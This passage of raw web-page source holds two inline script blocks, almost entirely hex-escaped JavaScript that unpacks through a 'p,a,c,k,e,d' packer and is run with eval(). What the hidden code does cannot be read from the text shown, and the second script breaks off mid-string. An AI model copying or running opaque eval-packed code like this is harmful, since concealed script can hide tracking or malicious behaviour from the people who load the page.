x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x6f\x2c\x31\x44\x2c\x31\x43\x2c\x31\x58\x29\x7b\x31\x43\x3d\x31\x47\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x7a\x3f\x31\x72\x5b\x34\x5d\x3a\x31\x43\x28\x31\x57\x28\x31\x6f\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x72\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x54\x29\x3a\x31\x6f\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x72\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x72\x5b\x36\x5d\x2b\x31\x43\x28\x31\x6f\x29\x2b\x31\x72\x5b\x36\x5d\x2c\x31\x72\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x72\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x72\x5b\x33\x5d\x5b\x31\x72\x5b\x32\x5d\x5d\x28\x31\x72\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x39\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x34\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x36\x38\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x38\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x36\x7c\x78\x34\x32\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x33\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x64\x35\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x35\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x34\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QW7U2T);
  //]]>
</script>
<script>
//<![CDATA[


var _6BHkTf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x47\x5c\x5c\x31\x7a\x5c\x5c\x43\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x31\x48\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\